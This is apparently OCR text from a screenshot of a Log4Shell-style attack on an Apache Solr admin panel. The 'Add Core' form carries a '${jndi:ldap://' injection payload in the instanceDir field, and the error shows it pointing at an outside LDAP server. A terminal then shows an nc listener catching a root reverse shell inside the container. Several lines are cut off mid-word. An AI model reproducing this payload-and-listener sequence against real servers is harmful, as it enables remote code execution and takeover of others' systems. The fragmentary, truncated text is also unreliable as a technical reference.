 Solr
Error CREATEing SolrCore 'new_core': Unable to cre
'/opt/solr/server/solr/ldap:/111.229.170.43:1389
Dashboard
Logging
Security
Core Admin
Java Properties
Thread Dump
No cores available
Go and create one
Add Core
name: new_core
instanceDir: ${jndi:ldap://
dataDir: data
config: solrconfig.xml
schema: schema.xml
instanceDir and dataDir need to exist
before you can create the core
Add Core
Cancel
Remote monitoring
Follow terminal folder
ubuntu@VM-0-10-ubuntu:~$ nc -lvnp
Listening on [0
Connection from
bash: cannot se Inappropriate ioctl for devi
bash: no job control in this shell
root@4328355ab957:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@4328355ab957:/opt/solr/server# cd /
cd /
root@4328355ab957:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@4328355ab957:/#